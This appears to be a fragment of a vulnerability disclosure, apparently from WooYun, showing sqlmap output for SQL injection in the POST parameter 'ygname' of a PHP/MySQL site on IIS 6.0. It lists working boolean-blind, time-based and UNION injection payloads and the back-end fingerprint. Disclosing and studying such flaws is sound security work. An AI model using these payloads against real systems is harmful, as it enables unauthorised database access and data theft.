 Parameter: ygname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: ygname=-3895' OR 6294=6294#&button=%E6%9F%A5%E8%AF%A2%E5%91%98%E5%B
7%A5&is=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT - comment)
Payload: ygname=123'' OR (SELECT * FROM (SELECT(SLEEP(5)))mztU)#&button=%E6%
9F%A5%E8%AF%A2%E5%91%98%E5%B7%A5&is=1
Type: UNION query
Title: MySQL UNION query (random number) - 7 columns
Payload: ygname=-5452' UNION ALL SELECT 3039,3039,CONCAT(0x716b786271,0x6a54
54574e766a556176,0x716b766271),3039,3039,3039,3039#&button=%E6%9F%A5%E8%AF%A2%E5
%91%98%E5%B7%A5&is=1
---
[11:14:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
www.wooyun.org